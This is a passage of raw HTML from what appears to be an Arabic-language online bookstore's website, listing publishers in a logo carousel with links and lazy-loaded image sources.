https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-26T161506.427-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ملهمون للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%85%d9%84%d9%87%d9%85%d9%88%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ملهمون للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-60-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار نبتة للنشر و التوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%86%d8%a8%d8%aa%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88-%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار نبتة للنشر و التوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-67-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار نهضة مصر للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%86%d9%87%d8%b6%d8%a9-%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="845" height="845" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار نهضة مصر للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 845px) 100vw, 845px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n.png 845w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/30726947_10160241023830207_2455043590204297066_n-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار نيو بوك للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%86%d9%8a%d9%88-%d8%a8%d9%88%d9%83-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار نيو بوك للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-47-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار هالي للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%87%d8%a7%d9%84%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="2000" height="2000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار هالي للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 2000px) 100vw, 2000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png.png 2000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-1536x1536.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Hali-2000-png-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار هلا للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%87%d9%84%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار هلا للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T151543.835-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار ورد للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d9%88%d8%b1%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ورد للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دارك للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1%d9%83-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دارك للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="ذات السلاسل كيدز" href="https://online.thatalsalasil.com.kw/publishers/%d8%b0%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%b3%d9%84-%d9%83%d9%8a%d8%af%d8%b2/" class="wd-fill"></a>
									
									<img loading="lazy" width="2000" height="2000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="ذات السلاسل كيدز" decoding="async" srcset="" sizes="(max-width: 2000px) 100vw, 2000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png.png 2000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-1536x1536.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="سما للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%b3%d9%85%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="سما للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="شركة الربيعان للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b1%d8%a8%d9%8a%d8%b9%d8%a7%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="شركة الربيعان للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="شركة المطبوعات للتوزيع والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d8%b7%d8%a8%d9%88%d8%b9%d8%a7%d8%aa-%d9%84%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="شركة المطبوعات للتوزيع والنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="شركة مدبولي" href="https://online.thatalsalasil.com.kw/publishers/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d8%af%d8%a8%d9%88%d9%84%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="شركة مدبولي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="عبدالله سالم عبدالله السلوم" href="https://online.thatalsalasil.com.kw/publishers/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d9%85-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d9%88%d9%85/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="عبدالله سالم عبدالله السلوم" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-300x300.jpg 300w, 